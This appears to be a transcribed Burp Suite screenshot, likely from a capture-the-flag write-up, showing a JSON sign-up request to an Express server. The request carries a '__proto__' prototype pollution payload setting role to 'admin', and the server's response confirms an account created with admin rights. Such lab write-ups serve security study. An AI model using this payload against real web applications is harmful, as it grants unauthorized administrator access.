 16
17 {
"username":"0xdf3",
"password":"0xdf",
"__proto__":{
"role":"admin"
}
}
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 13 Dec 2022 13:22:56 GMT
4 Etag: W/"c6-tRSRCpqovOsGx3uJpSGnCoM4VCY"
5 X-Powered-By: Express
6 Content-Length: 198
7
8 {
"id":3,
"username":"0xdf3",
"password":"f3b9f58518f2b212467a8ab5174f1324d8cbdfcbb9028b163605105f85979146",
"role":"admin",
"updatedAt":"2022-12-13T13:22:56.002Z",
"createdAt":"2022-12-13T13:22:56.002Z"
}